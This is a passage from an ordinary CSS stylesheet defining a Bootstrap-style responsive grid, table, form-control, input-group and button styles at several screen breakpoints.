		padding-right:40px
	}
}
.container-fluid {
	margin-right:auto;
	margin-left:auto;
	padding-left:10px;
	padding-right:10px
}
.container-fluid:after,.container-fluid:before {
	content:" ";
	display:table
}
.container-fluid:after {
	clear:both
}
.row {
	clear:both;
	margin-left:-10px;
	margin-right:-10px
}
.row:after,.row:before {
	content:" ";
	display:table
}
.row:after {
	clear:both
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	position:relative;
	min-height:1px;
	padding-left:10px;
	padding-right:10px
}
/*@media (min-width:480px) {*/
	.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
		float:left
	}
	.col-xs-1 {
		width:8.3333333333%
	}
	.col-xs-2 {
		width:16.6666666667%
	}
	.col-xs-3 {
		width:25%
	}
	.col-xs-4 {
		width:33.3333333333%
	}
	.col-xs-5 {
		width:41.6666666667%
	}
	.col-xs-6 {
		width:50%
	}
	.col-xs-7 {
		width:58.3333333333%
	}
	.col-xs-8 {
		width:66.6666666667%
	}
	.col-xs-9 {
		width:75%
	}
	.col-xs-10 {
		width:83.3333333333%
	}
	.col-xs-11 {
		width:91.6666666667%
	}
	.col-xs-12 {
		width:100%
	}
	.col-xs-pull-0 {
		right:auto
	}
	.col-xs-pull-1 {
		right:8.3333333333%
	}
	.col-xs-pull-2 {
		right:16.6666666667%
	}
	.col-xs-pull-3 {
		right:25%
	}
	.col-xs-pull-4 {
		right:33.3333333333%
	}
	.col-xs-pull-5 {
		right:41.6666666667%
	}
	.col-xs-pull-6 {
		right:50%
	}
	.col-xs-pull-7 {
		right:58.3333333333%
	}
	.col-xs-pull-8 {
		right:66.6666666667%
	}
	.col-xs-pull-9 {
		right:75%
	}
	.col-xs-pull-10 {
		right:83.3333333333%
	}
	.col-xs-pull-11 {
		right:91.6666666667%
	}
	.col-xs-pull-12 {
		right:100%
	}
	.col-xs-push-0 {
		left:auto
	}
	.col-xs-push-1 {
		left:8.3333333333%
	}
	.col-xs-push-2 {
		left:16.6666666667%
	}
	.col-xs-push-3 {
		left:25%
	}
	.col-xs-push-4 {
		left:33.3333333333%
	}
	.col-xs-push-5 {
		left:41.6666666667%
	}
	.col-xs-push-6 {
		left:50%
	}
	.col-xs-push-7 {
		left:58.3333333333%
	}
	.col-xs-push-8 {
		left:66.6666666667%
	}
	.col-xs-push-9 {
		left:75%
	}
	.col-xs-push-10 {
		left:83.3333333333%
	}
	.col-xs-push-11 {
		left:91.6666666667%
	}
	.col-xs-push-12 {
		left:100%
	}
	.col-xs-offset-0 {
		margin-left:0
	}
	.col-xs-offset-1 {
		margin-left:8.3333333333%
	}
	.col-xs-offset-2 {
		margin-left:16.6666666667%
	}
	.col-xs-offset-3 {
		margin-left:25%
	}
	.col-xs-offset-4 {
		margin-left:33.3333333333%
	}
	.col-xs-offset-5 {
		margin-left:41.6666666667%
	}
	.col-xs-offset-6 {
		margin-left:50%
	}
	.col-xs-offset-7 {
		margin-left:58.3333333333%
	}
	.col-xs-offset-8 {
		margin-left:66.6666666667%
	}
	.col-xs-offset-9 {
		margin-left:75%
	}
	.col-xs-offset-10 {
		margin-left:83.3333333333%
	}
	.col-xs-offset-11 {
		margin-left:91.6666666667%
	}
	.col-xs-offset-12 {
		margin-left:100%
	}
/*}*/
@media (min-width:768px) {
	.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9 {
		float:left
	}
	.col-sm-1 {
		width:8.3333333333%
	}
	.col-sm-2 {
		width:16.6666666667%
	}
	.col-sm-3 {
		width:25%
	}
	.col-sm-4 {
		width:33.3333333333%
	}
	.col-sm-5 {
		width:41.6666666667%
	}
	.col-sm-6 {
		width:50%
	}
	.col-sm-7 {
		width:58.3333333333%
	}
	.col-sm-8 {
		width:66.6666666667%
	}
	.col-sm-9 {
		width:75%
	}
	.col-sm-10 {
		width:83.3333333333%
	}
	.col-sm-11 {
		width:91.6666666667%
	}
	.col-sm-12 {
		width:100%
	}
	.col-sm-pull-0 {
		right:auto
	}
	.col-sm-pull-1 {
		right:8.3333333333%
	}
	.col-sm-pull-2 {
		right:16.6666666667%
	}
	.col-sm-pull-3 {
		right:25%
	}
	.col-sm-pull-4 {
		right:33.3333333333%
	}
	.col-sm-pull-5 {
		right:41.6666666667%
	}
	.col-sm-pull-6 {
		right:50%
	}
	.col-sm-pull-7 {
		right:58.3333333333%
	}
	.col-sm-pull-8 {
		right:66.6666666667%
	}
	.col-sm-pull-9 {
		right:75%
	}
	.col-sm-pull-10 {
		right:83.3333333333%
	}
	.col-sm-pull-11 {
		right:91.6666666667%
	}
	.col-sm-pull-12 {
		right:100%
	}
	.col-sm-push-0 {
		left:auto
	}
	.col-sm-push-1 {
		left:8.3333333333%
	}
	.col-sm-push-2 {
		left:16.6666666667%
	}
	.col-sm-push-3 {
		left:25%
	}
	.col-sm-push-4 {
		left:33.3333333333%
	}
	.col-sm-push-5 {
		left:41.6666666667%
	}
	.col-sm-push-6 {
		left:50%
	}
	.col-sm-push-7 {
		left:58.3333333333%
	}
	.col-sm-push-8 {
		left:66.6666666667%
	}
	.col-sm-push-9 {
		left:75%
	}
	.col-sm-push-10 {
		left:83.3333333333%
	}
	.col-sm-push-11 {
		left:91.6666666667%
	}
	.col-sm-push-12 {
		left:100%
	}
	.col-sm-offset-0 {
		margin-left:0
	}
	.col-sm-offset-1 {
		margin-left:8.3333333333%
	}
	.col-sm-offset-2 {
		margin-left:16.6666666667%
	}
	.col-sm-offset-3 {
		margin-left:25%
	}
	.col-sm-offset-4 {
		margin-left:33.3333333333%
	}
	.col-sm-offset-5 {
		margin-left:41.6666666667%
	}
	.col-sm-offset-6 {
		margin-left:50%
	}
	.col-sm-offset-7 {
		margin-left:58.3333333333%
	}
	.col-sm-offset-8 {
		margin-left:66.6666666667%
	}
	.col-sm-offset-9 {
		margin-left:75%
	}
	.col-sm-offset-10 {
		margin-left:83.3333333333%
	}
	.col-sm-offset-11 {
		margin-left:91.6666666667%
	}
	.col-sm-offset-12 {
		margin-left:100%
	}
}
@media (min-width:1012px) {
	.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9 {
		float:left
	}
	.col-md-1 {
		width:8.3333333333%
	}
	.col-md-2 {
		width:16.6666666667%
	}
	.col-md-3 {
		width:25%
	}
	.col-md-4 {
		width:33.3333333333%
	}
	.col-md-5 {
		width:41.6666666667%
	}
	.col-md-6 {
		width:50%
	}
	.col-md-7 {
		width:58.3333333333%
	}
	.col-md-8 {
		width:66.6666666667%
	}
	.col-md-9 {
		width:75%
	}
	.col-md-10 {
		width:83.3333333333%
	}
	.col-md-11 {
		width:91.6666666667%
	}
	.col-md-12 {
		width:100%
	}
	.col-md-pull-0 {
		right:auto
	}
	.col-md-pull-1 {
		right:8.3333333333%
	}
	.col-md-pull-2 {
		right:16.6666666667%
	}
	.col-md-pull-3 {
		right:25%
	}
	.col-md-pull-4 {
		right:33.3333333333%
	}
	.col-md-pull-5 {
		right:41.6666666667%
	}
	.col-md-pull-6 {
		right:50%
	}
	.col-md-pull-7 {
		right:58.3333333333%
	}
	.col-md-pull-8 {
		right:66.6666666667%
	}
	.col-md-pull-9 {
		right:75%
	}
	.col-md-pull-10 {
		right:83.3333333333%
	}
	.col-md-pull-11 {
		right:91.6666666667%
	}
	.col-md-pull-12 {
		right:100%
	}
	.col-md-push-0 {
		left:auto
	}
	.col-md-push-1 {
		left:8.3333333333%
	}
	.col-md-push-2 {
		left:16.6666666667%
	}
	.col-md-push-3 {
		left:25%
	}
	.col-md-push-4 {
		left:33.3333333333%
	}
	.col-md-push-5 {
		left:41.6666666667%
	}
	.col-md-push-6 {
		left:50%
	}
	.col-md-push-7 {
		left:58.3333333333%
	}
	.col-md-push-8 {
		left:66.6666666667%
	}
	.col-md-push-9 {
		left:75%
	}
	.col-md-push-10 {
		left:83.3333333333%
	}
	.col-md-push-11 {
		left:91.6666666667%
	}
	.col-md-push-12 {
		left:100%
	}
	.col-md-offset-0 {
		margin-left:0
	}
	.col-md-offset-1 {
		margin-left:8.3333333333%
	}
	.col-md-offset-2 {
		margin-left:16.6666666667%
	}
	.col-md-offset-3 {
		margin-left:25%
	}
	.col-md-offset-4 {
		margin-left:33.3333333333%
	}
	.col-md-offset-5 {
		margin-left:41.6666666667%
	}
	.col-md-offset-6 {
		margin-left:50%
	}
	.col-md-offset-7 {
		margin-left:58.3333333333%
	}
	.col-md-offset-8 {
		margin-left:66.6666666667%
	}
	.col-md-offset-9 {
		margin-left:75%
	}
	.col-md-offset-10 {
		margin-left:83.3333333333%
	}
	.col-md-offset-11 {
		margin-left:91.6666666667%
	}
	.col-md-offset-12 {
		margin-left:100%
	}
}
@media (min-width:1200px) {
	.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9 {
		float:left
	}
	.col-lg-1 {
		width:8.3333333333%
	}
	.col-lg-2 {
		width:16.6666666667%
	}
	.col-lg-3 {
		width:25%
	}
	.col-lg-4 {
		width:33.3333333333%
	}
	.col-lg-5 {
		width:41.6666666667%
	}
	.col-lg-6 {
		width:50%
	}
	.col-lg-7 {
		width:58.3333333333%
	}
	.col-lg-8 {
		width:66.6666666667%
	}
	.col-lg-9 {
		width:75%
	}
	.col-lg-10 {
		width:83.3333333333%
	}
	.col-lg-11 {
		width:91.6666666667%
	}
	.col-lg-12 {
		width:100%
	}
	.col-lg-pull-0 {
		right:auto
	}
	.col-lg-pull-1 {
		right:8.3333333333%
	}
	.col-lg-pull-2 {
		right:16.6666666667%
	}
	.col-lg-pull-3 {
		right:25%
	}
	.col-lg-pull-4 {
		right:33.3333333333%
	}
	.col-lg-pull-5 {
		right:41.6666666667%
	}
	.col-lg-pull-6 {
		right:50%
	}
	.col-lg-pull-7 {
		right:58.3333333333%
	}
	.col-lg-pull-8 {
		right:66.6666666667%
	}
	.col-lg-pull-9 {
		right:75%
	}
	.col-lg-pull-10 {
		right:83.3333333333%
	}
	.col-lg-pull-11 {
		right:91.6666666667%
	}
	.col-lg-pull-12 {
		right:100%
	}
	.col-lg-push-0 {
		left:auto
	}
	.col-lg-push-1 {
		left:8.3333333333%
	}
	.col-lg-push-2 {
		left:16.6666666667%
	}
	.col-lg-push-3 {
		left:25%
	}
	.col-lg-push-4 {
		left:33.3333333333%
	}
	.col-lg-push-5 {
		left:41.6666666667%
	}
	.col-lg-push-6 {
		left:50%
	}
	.col-lg-push-7 {
		left:58.3333333333%
	}
	.col-lg-push-8 {
		left:66.6666666667%
	}
	.col-lg-push-9 {
		left:75%
	}
	.col-lg-push-10 {
		left:83.3333333333%
	}
	.col-lg-push-11 {
		left:91.6666666667%
	}
	.col-lg-push-12 {
		left:100%
	}
	.col-lg-offset-0 {
		margin-left:0
	}
	.col-lg-offset-1 {
		margin-left:8.3333333333%
	}
	.col-lg-offset-2 {
		margin-left:16.6666666667%
	}
	.col-lg-offset-3 {
		margin-left:25%
	}
	.col-lg-offset-4 {
		margin-left:33.3333333333%
	}
	.col-lg-offset-5 {
		margin-left:41.6666666667%
	}
	.col-lg-offset-6 {
		margin-left:50%
	}
	.col-lg-offset-7 {
		margin-left:58.3333333333%
	}
	.col-lg-offset-8 {
		margin-left:66.6666666667%
	}
	.col-lg-offset-9 {
		margin-left:75%
	}
	.col-lg-offset-10 {
		margin-left:83.3333333333%
	}
	.col-lg-offset-11 {
		margin-left:91.6666666667%
	}
	.col-lg-offset-12 {
		margin-left:100%
	}
}
@media screen and (min-width:1200px) {
	.responsive-clearfix .col-lg-12,.responsive-clearfix .col-lg-3:nth-child(4n+1),.responsive-clearfix .col-lg-4:nth-child(3n+1),.responsive-clearfix .col-lg-6:nth-child(2n+1) {
		clear:both
	}
}
@media screen and (min-width:1012px) and (max-width:1199px) {
	.responsive-clearfix .col-md-12,.responsive-clearfix .col-md-3:nth-child(4n+1),.responsive-clearfix .col-md-4:nth-child(3n+1),.responsive-clearfix .col-md-6:nth-child(2n+1) {
		clear:both
	}
}
@media screen and (min-width:768px) and (max-width:1011px) {
	.responsive-clearfix .col-sm-12,.responsive-clearfix .col-sm-3:nth-child(4n+1),.responsive-clearfix .col-sm-4:nth-child(3n+1),.responsive-clearfix .col-sm-6:nth-child(2n+1) {
		clear:both
	}
}
@media screen and (max-width:767px) {
	.responsive-clearfix .col-xs-12,.responsive-clearfix .col-xs-3:nth-child(4n+1),.responsive-clearfix .col-xs-4:nth-child(3n+1),.responsive-clearfix .col-xs-6:nth-child(2n+1) {
		clear:both
	}
}
.col-lg-5ths,.col-md-5ths,.col-sm-5ths,.col-xs-5ths {
	position:relative;
	min-height:1px;
	padding-left:10px;
	padding-right:10px
}
.col-xs-5ths {
	width:20%;
	float:left
}
@media (min-width:768px) {
	.col-sm-5ths {
		width:20%;
		float:left
	}
}
@media (min-width:1012px) {
	.col-md-5ths {
		width:20%;
		float:left
	}
}
@media (min-width:1200px) {
	.col-lg-5ths {
		width:20%;
		float:left
	}
}
table {
	background-color:transparent
}
caption {
	padding-top:8px;
	padding-bottom:8px;
	color:#838a92;
	text-align:left
}
th {
	text-align:left
}
.table {
	width:100%;
	max-width:100%
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px;
	line-height:1.428571429;
	vertical-align:top;
	border-top:1px solid #e2e3e4;
	border-bottom:1px solid #e2e3e4;
	border-right:10px solid #fff
}
.bg-primary .table>tbody>tr>td,.bg-primary .table>tbody>tr>th,.bg-primary .table>tfoot>tr>td,.bg-primary .table>tfoot>tr>th,.bg-primary .table>thead>tr>td,.bg-primary .table>thead>tr>th {
	border-right:10px solid #303c49
}
.bg-primary .table>tbody>tr>td a,.bg-primary .table>tbody>tr>th a,.bg-primary .table>tfoot>tr>td a,.bg-primary .table>tfoot>tr>th a,.bg-primary .table>thead>tr>td a,.bg-primary .table>thead>tr>th a {
	color:#fff
}
.bg-gray-light .table>tbody>tr>td,.bg-gray-light .table>tbody>tr>th,.bg-gray-light .table>tfoot>tr>td,.bg-gray-light .table>tfoot>tr>th,.bg-gray-light .table>thead>tr>td,.bg-gray-light .table>thead>tr>th {
	border-right:10px solid #e2e3e4
}
.bg-image .table>tbody>tr>td,.bg-image .table>tbody>tr>th,.bg-image .table>tfoot>tr>td,.bg-image .table>tfoot>tr>th,.bg-image .table>thead>tr>td,.bg-image .table>thead>tr>th {
	border-right:1px solid #e2e3e4
}
.bg-gray .table>tbody>tr>td,.bg-gray .table>tbody>tr>th,.bg-gray .table>tfoot>tr>td,.bg-gray .table>tfoot>tr>th,.bg-gray .table>thead>tr>td,.bg-gray .table>thead>tr>th {
	border-right:10px solid #f0f1f2
}
.table>tbody>tr>td:last-child,.table>tbody>tr>th:last-child,.table>tfoot>tr>td:last-child,.table>tfoot>tr>th:last-child,.table>thead>tr>td:last-child,.table>thead>tr>th:last-child {
	border-right:none
}
.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>th {
	border-top:1px solid #303c49
}
.bg-primary .table>tbody>tr .bg-gray,.bg-primary .table>tfoot>tr .bg-gray,.bg-primary .table>thead>tr .bg-gray {
	color:#303c49
}
.table>tbody>tr .bg-gray>td,.table>tbody>tr .bg-gray>th,.table>tfoot>tr .bg-gray>td,.table>tfoot>tr .bg-gray>th,.table>thead>tr .bg-gray>td,.table>thead>tr .bg-gray>th {
	background-color:#303c49;
	color:#fff
}
.table>tfoot>tr>td,.table>tfoot>tr>th {
	border-bottom:0
}
.table>thead>tr>th {
	vertical-align:top;
	border-bottom:1px solid #e2e3e4;
	border-top:1px solid #303c49
}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th {
	border-top:0
}
.table>tbody+tbody {
	border-top:2px solid #e2e3e4
}
.table .table {
	background-color:#fff
}
.table sup {
	color:#838a92
}
.table-hover>tbody>tr:hover {
	background-color:#e2e3e4;
	cursor:pointer
}
.bg-primary .table-hover>tbody>tr:hover {
	color:#303c49
}
.bg-primary .table-hover>tbody>tr:hover a {
	color:#303c49
}
.bg-gray-light .table-hover>tbody>tr:hover {
	background-color:#f0f1f2
}
.bg-gray-light .table-hover>tbody>tr:hover .bg-gray {
	background-color:#f0f1f2
}
.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th {
	border-right-color:#e2e3e4
}
.table-hover>tbody>tr:hover .bg-gray {
	background-color:#e2e3e4
}
.table-responsive {
	overflow-x:auto;
	min-height:.01%
}
@media screen and (max-width:767px) {
	.table-responsive {
		width:100%;
		margin-bottom:15.75px;
		overflow-y:hidden;
		-ms-overflow-style:-ms-autohiding-scrollbar
	}
	.table-responsive>.table {
		margin-bottom:0
	}
}
.table-legend {
	color:#838a92;
	list-style-type:none;
	padding:0;
	margin:10px 0 10px;
	counter-reset:i
}
.table-legend li {
	counter-increment:i;
	padding-left:22px;
	position:relative
}
.table-legend li:before {
	position:absolute;
	left:0;
	content:counter(i,decimal) ")"
}
.table-counter tbody tr {
	counter-increment:table-step-counter
}
.table-counter tbody tr td:first-of-type:before {
	content:counter(table-step-counter)
}
fieldset {
	padding:0;
	margin:0;
	border:0;
	min-width:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:21px;
	font-size:22.5px;
	line-height:inherit;
	color:#acb1b6;
	border:0;
	border-bottom:1px solid #e5e5e5
}
label {
	display:inline-block;
	max-width:100%;
	margin-bottom:5px;
	font-weight:700;
	cursor:pointer;
	font-family:Arial,sans-serif
}
input[type=search] {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
select[multiple],select[size] {
	height:auto
}
.form-control {
	display:block;
	width:100%;
	height:43px;
	padding:10px 10px;
	font-size:15px;
	line-height:1.428571429;
	color:#303c49;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	border-radius:4px;
	-webkit-transition:border-color .5s ease;
	transition:border-color .5s ease;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color:#303c49;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(48,60,73,.6);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(48,60,73,.6)
}
.form-control::-moz-placeholder {
	color:#acb1b6;
	opacity:1
}
.form-control:-ms-input-placeholder {
	color:#acb1b6
}
.form-control::-webkit-input-placeholder {
	color:#acb1b6
}
.form-control::-ms-expand {
	border:0;
	background-color:transparent
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
	background-color:#e2e3e4;
	opacity:1
}
.form-control[disabled],fieldset[disabled] .form-control {
	cursor:not-allowed
}
textarea.form-control {
	height:auto
}
input[type=search] {
	-webkit-appearance:none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
	input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control {
		line-height:43px
	}
	.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],.input-group-sm>.input-group-btn>input.btn[type=date],.input-group-sm>.input-group-btn>input.btn[type=datetime-local],.input-group-sm>.input-group-btn>input.btn[type=month],.input-group-sm>.input-group-btn>input.btn[type=time],.input-group-sm>.input-group-btn>input.jvectormap-goback[type=date],.input-group-sm>.input-group-btn>input.jvectormap-goback[type=datetime-local],.input-group-sm>.input-group-btn>input.jvectormap-goback[type=month],.input-group-sm>.input-group-btn>input.jvectormap-goback[type=time],.input-group-sm>.input-group-btn>input.jvectormap-zoomin[type=date],.input-group-sm>.input-group-btn>input.jvectormap-zoomin[type=datetime-local],.input-group-sm>.input-group-btn>input.jvectormap-zoomin[type=month],.input-group-sm>.input-group-btn>input.jvectormap-zoomin[type=time],.input-group-sm>.input-group-btn>input.jvectormap-zoomout[type=date],.input-group-sm>.input-group-btn>input.jvectormap-zoomout[type=datetime-local],.input-group-sm>.input-group-btn>input.jvectormap-zoomout[type=month],.input-group-sm>.input-group-btn>input.jvectormap-zoomout[type=time],.input-group-sm>input.form-control[type=date],.input-group-sm>input.form-control[type=datetime-local],.input-group-sm>input.form-control[type=month],.input-group-sm>input.form-control[type=time],.input-group-sm>input.input-group-addon[type=date],.input-group-sm>input.input-group-addon[type=datetime-local],.input-group-sm>input.input-group-addon[type=month],.input-group-sm>input.input-group-addon[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm {
		line-height:30px
	}
	.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],.input-group-lg>.input-group-btn>input.btn[type=date],.input-group-lg>.input-group-btn>input.btn[type=datetime-local],.input-group-lg>.input-group-btn>input.btn[type=month],.input-group-lg>.input-group-btn>input.btn[type=time],.input-group-lg>.input-group-btn>input.jvectormap-goback[type=date],.input-group-lg>.input-group-btn>input.jvectormap-goback[type=datetime-local],.input-group-lg>.input-group-btn>input.jvectormap-goback[type=month],.input-group-lg>.input-group-btn>input.jvectormap-goback[type=time],.input-group-lg>.input-group-btn>input.jvectormap-zoomin[type=date],.input-group-lg>.input-group-btn>input.jvectormap-zoomin[type=datetime-local],.input-group-lg>.input-group-btn>input.jvectormap-zoomin[type=month],.input-group-lg>.input-group-btn>input.jvectormap-zoomin[type=time],.input-group-lg>.input-group-btn>input.jvectormap-zoomout[type=date],.input-group-lg>.input-group-btn>input.jvectormap-zoomout[type=datetime-local],.input-group-lg>.input-group-btn>input.jvectormap-zoomout[type=month],.input-group-lg>.input-group-btn>input.jvectormap-zoomout[type=time],.input-group-lg>input.form-control[type=date],.input-group-lg>input.form-control[type=datetime-local],.input-group-lg>input.form-control[type=month],.input-group-lg>input.form-control[type=time],.input-group-lg>input.input-group-addon[type=date],.input-group-lg>input.input-group-addon[type=datetime-local],.input-group-lg>input.input-group-addon[type=month],.input-group-lg>input.input-group-addon[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg {
		line-height:62px
	}
}
.form-group {
	border-top:2px solid #fff;
	margin:0 -15px;
	padding:15px 15px 0
}
.form-group:first-child {
	padding-top:0;
	border-top:0
}
.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-group-sm>.input-group-btn>.jvectormap-goback,.input-group-sm>.input-group-btn>.jvectormap-zoomin,.input-group-sm>.input-group-btn>.jvectormap-zoomout,.input-sm {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:0
}
.input-group-sm>.input-group-btn>select.btn,.input-group-sm>.input-group-btn>select.jvectormap-goback,.input-group-sm>.input-group-btn>select.jvectormap-zoomin,.input-group-sm>.input-group-btn>select.jvectormap-zoomout,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm {
	height:30px;
	line-height:30px
}
.input-group-sm>.input-group-btn>select.btn[multiple],.input-group-sm>.input-group-btn>select.jvectormap-goback[multiple],.input-group-sm>.input-group-btn>select.jvectormap-zoomin[multiple],.input-group-sm>.input-group-btn>select.jvectormap-zoomout[multiple],.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>.input-group-btn>textarea.jvectormap-goback,.input-group-sm>.input-group-btn>textarea.jvectormap-zoomin,.input-group-sm>.input-group-btn>textarea.jvectormap-zoomout,.input-group-sm>select.form-control[multiple],.input-group-sm>select.input-group-addon[multiple],.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm {
	height:auto
}
.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-group-lg>.input-group-btn>.jvectormap-goback,.input-group-lg>.input-group-btn>.jvectormap-zoomin,.input-group-lg>.input-group-btn>.jvectormap-zoomout,.input-lg {
	height:62px;
	padding:15px 15px;
	font-size:22px;
	line-height:1.3333333;
	border-radius:0
}
.input-group-lg>.input-group-btn>select.btn,.input-group-lg>.input-group-btn>select.jvectormap-goback,.input-group-lg>.input-group-btn>select.jvectormap-zoomin,.input-group-lg>.input-group-btn>select.jvectormap-zoomout,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg {
	height:62px;
	line-height:62px
}
.input-group-lg>.input-group-btn>select.btn[multiple],.input-group-lg>.input-group-btn>select.jvectormap-goback[multiple],.input-group-lg>.input-group-btn>select.jvectormap-zoomin[multiple],.input-group-lg>.input-group-btn>select.jvectormap-zoomout[multiple],.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>.input-group-btn>textarea.jvectormap-goback,.input-group-lg>.input-group-btn>textarea.jvectormap-zoomin,.input-group-lg>.input-group-btn>textarea.jvectormap-zoomout,.input-group-lg>select.form-control[multiple],.input-group-lg>select.input-group-addon[multiple],.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg {
	height:auto
}
.has-error {
	color:#e40045
}
.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label {
	color:#e40045
}
.has-error .form-control {
	border-color:#e40045;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-error .form-control:focus {
	border-color:#b10036;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ff4b81;
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ff4b81
}
.has-error .input-group-addon {
	color:#e40045;
	border-color:#e40045;
	background-color:#f2dede
}
.has-error .form-control-feedback {
	color:#e40045
}
.help-block {
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#637b96
}
@media (min-width:768px) {
	.form-inline.form .form-group {
		display:inline-block;
		vertical-align:middle;
		border-top:none;
		padding-top:0;
		margin-right:1px;
		margin-bottom:15px
	}
	.form-inline.form .form-control {
		display:inline-block;
		width:auto;
		vertical-align:middle;
		margin-bottom:0
	}
	.form-inline.form .form-control-static {
		display:inline-block
	}
	.form-inline.form .input-group {
		display:inline-table;
		vertical-align:middle
	}
	.form-inline.form .input-group .form-control,.form-inline.form .input-group .input-group-addon,.form-inline.form .input-group .input-group-btn {
		width:auto
	}
	.form-inline.form .input-group>.form-control {
		width:100%
	}
	.form-inline.form .control-label {
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline.form .checkbox,.form-inline.form .radio {
		display:inline-block;
		margin-top:0;
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline.form .checkbox label,.form-inline.form .radio label {
		padding-left:0
	}
	.form-inline.form .checkbox input[type=checkbox],.form-inline.form .radio input[type=radio] {
		position:relative;
		margin-left:0
	}
	.form-inline.form .has-feedback .form-control-feedback {
		top:0
	}
	.form-inline.form label {
		margin-right:10px
	}
	.form-inline.form .btn,.form-inline.form .jvectormap-goback,.form-inline.form .jvectormap-zoomin,.form-inline.form .jvectormap-zoomout {
		margin:0 0 0 20px
	}
}
.btn,.jvectormap-goback,.jvectormap-zoomin,.jvectormap-zoomout {
	display:inline-block;
	font-weight:400;
	text-align:center;
	vertical-align:middle;
	-ms-touch-action:manipulation;
	touch-action:manipulation;
	cursor:pointer;
	background-image:none;
	border:1px solid transparent;
	margin-right:15px;
	min-width:40px;
	padding:10px 15px;
	font-size:15px;
	line-height:1.428571429;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
